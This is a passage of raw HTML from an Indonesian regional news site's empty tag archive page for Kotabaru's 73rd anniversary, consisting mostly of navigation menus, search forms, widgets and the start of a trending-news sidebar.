                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://megapolis.id/tarif-iklan/' rel="noopener" class='adlink ads_image '>
                                    <img src='[data-uri]' class='lazyload' data-src='https://megapolis.id/wp-content/uploads/2025/03/Ads-Panjang-tarif-iklan.jpg' alt='Iklan' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-34346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346 bgnav" data-item-row="default" ><a href="https://megapolis.id/">Home</a></li>
<li id="menu-item-34380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-34381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li id="menu-item-34382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-34383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li id="menu-item-60346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li id="menu-item-34388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li id="menu-item-53513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li id="menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li id="menu-item-34400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li id="menu-item-34402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li id="menu-item-51717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li id="menu-item-34531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li id="menu-item-34532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-34346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346 bgnav" data-item-row="default" ><a href="https://megapolis.id/">Home</a></li>
<li id="menu-item-34380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-34381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li id="menu-item-34382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-34383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li id="menu-item-60346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li id="menu-item-34388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li id="menu-item-53513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li id="menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li id="menu-item-34400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li id="menu-item-34402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li id="menu-item-51717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li id="menu-item-34531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li id="menu-item-34532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://megapolis.id/">
		        <img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://megapolis.id">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/">Hari Jadi Ke-73 Kotabaru</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Hari Jadi Ke-73 Kotabaru</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module__0_6975e4d63bbee" data-unique="jnews_module__0_6975e4d63bbee">
						<div class="jeg_postblock_5 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class='jeg_empty_module'>No Content Available</div>
					</div>
				</div>
						
						<script>var jnews_module__0_6975e4d63bbee = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-231"><div class="textwidget custom-html-widget"><div id="ww_72277598d7717" v='1.3' loc='id' a='{"t":"horizontal","lang":"id","sl_lpl":1,"ids":["wl748"],"font":"Arial","sl_ics":"one_a","sl_sot":"celsius","cl_bkg":"image","cl_font":"#FFFFFF","cl_cloud":"#FFFFFF","cl_persp":"#81D4FA","cl_sun":"#FFC107","cl_moon":"#FFC107","cl_thund":"#FF5722"}'><a href="https://weatherwidget.org/" id="ww_72277598d7717_u" target="_blank">Widget weather</a></div><script async src="https://app2.weatherwidget.org/js/?id=ww_72277598d7717"></script></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-4"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Komentar</li>
                <li data-tab-content="jeg_tabpost_3">Terbaru</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2025/12/22/warga-banjarmasin-laporkan-dugaan-penipuan-janji-pernikahan-mengaku-dirugikan-rp16-miliar/"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Warga Banjarmasin Laporkan Dugaan Penipuan Janji Pernikahan, Mengaku Dirugikan Rp1,6 Miliar" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-16.05.39.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/12/22/warga-banjarmasin-laporkan-dugaan-penipuan-janji-pernikahan-mengaku-dirugikan-rp16-miliar/">Warga Banjarmasin Laporkan Dugaan Penipuan Janji Pernikahan, Mengaku Dirugikan Rp1,6 Miliar</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 Desember 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
